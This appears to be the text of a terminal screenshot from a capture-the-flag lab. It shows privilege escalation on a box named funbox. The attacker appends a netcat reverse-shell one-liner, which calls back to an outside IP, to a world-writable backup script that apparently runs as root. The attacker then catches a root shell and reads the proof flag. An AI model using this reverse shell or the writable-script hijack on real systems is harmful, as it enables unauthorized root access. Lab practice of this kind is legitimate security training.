 lemmy@d43d41us: ~
File Actions Edit View Help
joe@funbox:/home$ ls
funny  joe
joe@funbox:/home$ ls -la
total 16
drwxr-xr-x  4 root  root  4096 Jun 19  2020 .
drwxr-xr-x 20 root  root  4096 Aug 14  2020 ..
drwxr-xr-x  3 funny funny 4096 Aug 21  2020 funny
drwxr-xr-x  6 joe   joe   4096 Mar  3 20:01 joe
joe@funbox:/home$ cd funny
joe@funbox:/home/funny$ ls -la
total 47592
drwxr-xr-x 3 funny funny     4096 Aug 21  2020 .
drwxr-xr-x 4 root  root      4096 Jun 19  2020 ..
-rwxrwxrwx 1 funny funny       55 Aug 21  2020 .backup.sh
lrwxrwxrwx 1 funny funny        9 Aug 21  2020 .bash_history -> /dev/null
-rw-r--r-- 1 funny funny      220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 funny funny     3771 Feb 25  2020 .bashrc
drwx------ 2 funny funny     4096 Jun 19  2020 .cache
-rw-rw-r-- 1 funny funny 48701440 Mar  3 20:08 html.tar
-rw-r--r-- 1 funny funny      807 Feb 25  2020 .profile
-rw-rw-r-- 1 funny funny      162 Jun 19  2020 .reminder.sh
joe@funbox:/home/funny$ cat .reminder.sh
#!/bin/bash
echo "Hi Joe, the hidden backup.sh backups the entire webspace on and on. Ted,
 the new admin, test it in a long run." | mail -s"Reminder" joe@funbox
joe@funbox:/home/funny$ cat .backup.sh
#!/bin/bash
tar -cf /home/funny/html.tar /var/www/html
joe@funbox:/home/funny$ echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc
 192.168.49.122 443 >/tmp/f' >> .backup.sh
joe@funbox:/home/funny$
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/funbox]
└─$ rlwrap nc -lvnp 443
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.122.77.
Ncat: Connection from 192.168.122.77:36644.
sh: 0: can't access tty; job control turned off
# whoami
root
# cd /root
# ls -la
total 44
drwx------  6 root root 4096 Mar  3 19:42 .
drwxr-xr-x 20 root root 4096 Aug 14  2020 ..
lrwxrwxrwx  1 root root    9 Aug 21  2020 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwx------  2 root root 4096 Jun 19  2020 .cache
drwx------  3 root root 4096 Jun 19  2020 .config
-rw-r--r--  1 root root   43 Aug 21  2020 flag.txt
-rw-------  1 root root  779 Jun 19  2020 mbox
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-------  1 root joe    33 Mar  3 19:42 proof.txt
drwxr-xr-x  3 root root 4096 Jun 19  2020 snap
drwx------  2 root root 4096 Jun 19  2020 .ssh
# cat proof.txt
b1151fff374cfac11765af7b1b4eac7a
# hostname -I
192.168.122.77
#
[lab] 0:vi-Z 1:rlwrap* 2:zsh
"d43d41us" 15:10 03-Mar-23